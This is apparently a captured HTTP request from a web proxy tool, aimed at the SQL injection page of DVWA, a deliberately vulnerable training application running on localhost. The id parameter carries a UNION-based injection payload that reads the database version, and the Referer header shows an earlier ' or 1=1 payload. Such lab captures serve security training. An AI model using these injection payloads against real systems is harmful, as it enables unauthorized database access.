 Pretty Hex Headers Query params Body params Raw
1 GET /DVWA/vulnerabilities/sqli/?id=%27+union+select+null%2C+version%28%29--+-&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27+or+1%3D1--+-&Submit=Submit
9 Cookie: security=low; PHPSESSID=9sjofv9u359jskso535r5gcee2
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16